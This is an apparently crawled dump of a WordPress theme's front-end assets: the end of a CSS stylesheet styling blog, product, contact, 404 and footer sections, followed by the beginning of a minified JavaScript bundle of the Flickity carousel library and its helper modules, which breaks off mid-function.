.c-blog__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-blog__time {
    margin-right: auto;
}
.c-product__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-product__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-product__item:hover .c-blog__image,
.c-product__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-product__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-product__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-product__image {
    border-radius: 0;
}
.c-product__cat {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 13px;
}
.c-product__cat::before {
    content: "";
    width: 13px;
    height: 1px;
    margin-left: 8px;
    background: #000;
}
.c-product__title {
    margin-bottom: 0;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.mwcontact_error {
    color: #b90101;
}
#mwcontact_success {
    color: #89cf34;
    padding: 10% 5px;
    text-align: center;
}
.c-contact__list {
    margin: 0;
    padding: 0;
    list-style: none;
    margin: 30px 0 -10px;
}
.c-contact__item {
    padding: 10px 0;
    color: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.c-contact__item b {
    color: #000;
}
.c-contact__label {
    margin-left: 8px;
}
.c-404 {
    margin: -100px 0 50px;
    padding: 100px 16px 50px;
    border-radius: 15px;
    background: url("../images/404.png") no-repeat center;
    box-shadow: 0 15px 75px 0 rgba(9, 85, 163, 0.25);
    transition: all 250ms ease-in-out;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-404 {
        margin-bottom: 65px;
        padding: 150px 16px 65px;
    }
}
.c-404__inner {
    position: absolute;
    right: 0;
    bottom: 40px;
    left: 0;
}
.c-404__error {
    margin: 0 0 32px;
    padding: 0;
    color: #fff;
    font-size: 90px;
    font-weight: 700;
    text-shadow: 0 0 32px #000;
}
@media (min-width: 46.25em) {
    .c-404__error {
        font-size: 110px;
    }
}
.c-404__text {
    margin: 0 0 16px;
    padding: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}
@media (min-width: 46.25em) {
    .c-404__text {
        font-weight: 500;
    }
}
.c-footer {
    background: #303030;
}
.c-footer__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    margin-bottom: 25px;
    padding-top: 60px;
}
@media (min-width: 46.25em) {
    .c-footer__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
@media (min-width: 61.25em) {
    .c-footer__row {
        margin: 0;
    }
}
.c-footer__col:nth-last-child(2) {
    display: none;
}
@media (min-width: 46.25em) {
    .c-footer__col {
        width: calc((100% - 30px) / 2);
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-footer__col {
        width: calc(100% / 3);
    }
    .c-footer__col:first-child {
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .c-footer__col:nth-last-child(2) {
        display: block;
        padding: 0 80px;
    }
}
.c-footer__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    color: #939aa4;
    font-size: 15px;
    text-align: center;
}
.c-footer__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    bottom: -16px;
    width: 16px;
    height: 1px;
    margin: 0 auto;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-footer__title {
        text-align: right;
    }
    .c-footer__title::after {
        left: inherit;
    }
}
.c-footer__about {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-footer__about {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-footer__about__logo {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 24px;
    display: none;
}
@media (min-width: 61.25em) {
    .c-footer__about__logo {
        display: block;
    }
}
.c-footer__about__text {
    color: #fff;
    font-size: 12px;
    line-height: 2.2;
}
.c-footer__about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
    display: none;
}
.c-footer__about__text p:last-child {
    margin-bottom: 0;
}
.c-footer__about__text b {
    color: #ff6501;
    font-size: 13px;
    font-weight: 700;
}
.c-footer__about__text a {
    margin-right: 12px;
    color: #939aa4;
    transition: all 250ms ease-in-out;
}
.c-footer__about__text a:hover {
    color: #fff;
}
@media (min-width: 46.25em) {
    .c-footer__about__text p {
        display: block;
    }
}
.c-footer__social {
    text-align: center;
}
.c-footer__social a {
    margin: 0;
}
.c-footer__social .c-social {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-footer__social {
        text-align: right;
        padding-top: 20px;
        margin-top: 20px;
        box-shadow: 0 -35px 35px -25px rgba(0, 0, 0, 0.15);
    }
    .c-footer__social .c-social {
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.c-footer__social__title {
    margin: 0 0 16px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 300;
}
.c-footer__social__title span {
    color: #fff;
    font-weight: 700;
}
.c-footer__qlink {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
}
.c-footer__qlink__item {
    width: 50%;
    margin-bottom: 10px;
}
.c-footer__qlink__link {
    color: #939aa4;
    font-size: 13px;
    transition: all 250ms ease-in-out;
}
.c-footer__qlink__link:hover {
    color: #e2ad05;
}
.c-footer__contact__address {
    margin-bottom: 16px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
    font-size: 13px;
    font-weight: 300;
    line-height: 2.2;
}
.c-footer__contact__address b {
    color: #fff;
}
.c-footer__contact__address p {
    margin: 0;
    padding: 0;
    color: #939aa4;
}
.c-footer__contact__info {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 24px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
}
@media (min-width: 46.25em) {
    .c-footer__contact__info {
        margin: 0;
        padding: 0;
        border: none;
    }
}
.c-footer__contact__item {
    margin-bottom: 14px;
}
.c-footer__contact__item:last-child {
    margin-bottom: 0;
}
.c-footer__contact__label {
    margin-left: 16px;
    font-weight: 400;
}
.c-footer__contact__value a {
    color: #fff;
}
.c-footer__copyright {
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 16px 24px 12px;
    border: 1px dashed #454545;
    border-width: 1px 1px 0 1px;
    border-radius: 12px 12px 0 0;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-footer__copyright {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 66%;
        padding: 16px 24px 14px 0;
        border-width: 1px 1px 0 0;
        border-radius: 0 12px 0 0;
    }
}
.c-footer__kkeps {
    margin-bottom: 16px;
    color: #939aa4;
}
.c-footer__kkeps a {
    color: #fff;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-footer__kkeps {
        margin: 0;
    }
}
.c-footer__designer {
    color: #fff;
}
.c-footer__designer a {
    color: #ff6501;
    font-weight: 500;
}
.c-licenses {
    padding: 25px 0 35px;
    box-shadow: 0 75px 50px -50px rgba(0, 0, 0, 0.15);
}
.c-licenses__title {
    margin: 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    font-weight: 400;
    text-align: center;
}
.c-licenses__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.c-licenses__item {
    position: relative;
    margin: 0 15px;
}
.c-licenses__item img {
    position: relative;
    display: block;
    z-index: 1;
}
.c-licenses__item:hover .c-licenses__name {
    top: -35px;
    opacity: 1;
    -webkit-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}
@media (min-width: 61.25em) {
    .c-licenses__item {
        margin: 0 35px;
    }
}
.c-licenses__name {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    white-space: nowrap;
    padding: 3px 8px;
    border-radius: 6px;
    color: #fff;
    font-size: 12px;
    opacity: 0;
    background: #0a0a0a;
    transition: all 250ms ease-in-out;
}
.c-licenses__name::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 0;
    margin: 0 auto;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js
body_size: 33570
content:
!function(t,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("jquery")):t.jQueryBridget=i(t,t.jQuery)}(window,function(e,t){"use strict";var i=Array.prototype.slice,n=e.console,h=void 0===n?function(){}:function(e){n.error(e)};function s(c,s,d){(d=d||t||e.jQuery)&&(s.prototype.option||(s.prototype.option=function(e){d.isPlainObject(e)&&(this.options=d.extend(!0,this.options,e))}),d.fn[c]=function(e){return"string"==typeof e?(t=this,o=e,a=i.call(arguments,1),l="$()."+c+'("'+o+'")',t.each(function(e,t){var i=d.data(t,c);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var s=n.apply(i,a);r=void 0===r?s:r}else h(l+" is not a valid method")}else h(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==r?r:t):(n=e,this.each(function(e,t){var i=d.data(t,c);i?(i.option(n),i._init()):(i=new s(t,n),d.data(t,c,i))}),this);var n,t,o,a,r,l},o(d))}function o(e){!e||e&&e.bridget||(e.bridget=s)}return o(t||e.jQuery),s}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function b(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var i="undefined"==typeof console?function(){}:function(e){console.error(e)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],_=y.length;function E(e){var t=getComputedStyle(e);return t||i("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var x,w=!1;return function n(e){if(function(){if(!w){w=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var t=document.body||document.documentElement;t.appendChild(e);var i=E(e);x=200==Math.round(b(i.width)),n.isBoxSizeOuter=x,t.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var t=E(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<_;t++)e[y[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var s=i.isBorderBox="border-box"==t.boxSizing,o=0;o<_;o++){var a=y[o],r=t[a],l=parseFloat(r);i[a]=isNaN(l)?0:l}var c=i.paddingLeft+i.paddingRight,d=i.paddingTop+i.paddingBottom,h=i.marginLeft+i.marginRight,u=i.marginTop+i.marginBottom,m=i.borderLeftWidth+i.borderRightWidth,p=i.borderTopWidth+i.borderBottomWidth,f=s&&x,v=b(t.width);!1!==v&&(i.width=v+(f?0:c+m));var g=b(t.height);return!1!==g&&(i.height=g+(f?0:d+p)),i.innerWidth=i.width-(c+m),i.innerHeight=i.height-(d+p),i.outerWidth=i.width+h,i.outerHeight=i.height+u,i}}}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}}),function(t,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("desandro-matches-selector")):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,function(c,o){var d={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;d.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},d.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},d.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},d.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},d.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.filterFindElements=function(e,n){e=d.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},d.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},d.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},d.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var h=c.console;return d.htmlInit=function(r,l){d.docReady(function(){var e=d.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),i=document.querySelectorAll(".js-"+e),n=d.makeArray(t).concat(d.makeArray(i)),o=s+"-options",a=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(s)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(h&&h.error("Error parsing "+s+" on "+e.className+": "+t))}var n=new r(e,t);a&&a.data(e,l,n)})})},d}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(e,t){"function"==typeof define&&define.amd?define("flickity/js/slide",t):"object"==typeof module&&module.exports?module.exports=t():(e.Flickity=e.Flickity||{},e.Flickity.Slide=t())}(window,function(){"use strict";function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/animate",["fizzy-ui-utils/utils"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,function(e,t){return{startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame(function(){t.animate()})}},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var i=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){if(this.isDraggable&&this.isPointerDown){var e=this.dragX-this.x-this.velocity;this.applyForce(e)}},applySelectedAttraction:function(){if((!this.isDraggable||!this.isPointerDown)&&!this.isFreeScrolling&&this.slides.length){var e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction;this.applyForce(e)}}}}),function(a,r){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(e,t,i,n,s,o){return r(a,e,t,i,n,s,o)});else if("object"==typeof module&&module.exports)module.exports=r(a,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./slide"),require("./animate"));else{var e=a.Flickity;a.Flickity=r(a,a.EvEmitter,a.getSize,a.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype)}}(window,function(n,e,t,r,i,a,s){var l=n.jQuery,o=n.getComputedStyle,c=n.console;function d(e,t){for(e=r.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function m(e,t){var i=r.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}l&&(this.$element=l(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}m.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},m.createMethods=[];var p=m.prototype;r.extend(p,e.prototype),p._create=function(){var e=this.guid=++h;for(var t in this.element.flickityGUID=e,(u[e]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[t];this.on(t,i)}m.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(e){r.extend(this.options,e)},p.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},p._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},p._filterFindCellElements=function(e){return r.filterFindElements(e,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t=0;if(0<e){var i=this.cells[e-1];t=i.x+i.size.outerWidth}for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(t),t+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=t,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(e){e.forEach(function(e){e.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var n=new a(this);this.slides.push(n);var s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit();this.cells.forEach(function(e,t){if(n.cells.length){var i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]);o.call(this,t,i)||(n.updateTarget(),n=new a(this),this.slides.push(n)),n.addCell(e)}else n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var i="string"==typeof e&&e.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=e+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var e=this.cursorPosition,t=this.cells.length-1;this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1)}},p._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var e=this.options.rightToLeft,t=e?"marginRight":"marginLeft",i=e?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[t],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(e){s?e.target=n*this.cellAlign:(e.target=Math.max(e.target,o),e.target=Math.min(e.target,a))},this)}},p.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l&&this.$element){var s=e+=this.options.namespaceJQueryEvents?".flickity":"";if(t){var o=l.Event(t);o.type=e,s=o}this.$element.trigger(s,i)}},p.select=function(e,t,i){if(this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=r.modulo(e,this.slides.length)),this.slides[e])){var n=this.selectedIndex;this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=n&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=r.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),o=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&o<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},p.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},p.next=function(e,t){this.select(this.selectedIndex+1,e,t)},p.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e&&this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},p.selectCell=function(e,t,i){var n=this.queryCell(e);if(n){var s=this.getCellSlideIndex(n);this.select(s,t,i)}},p.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},p.getCell=function(e){for(var 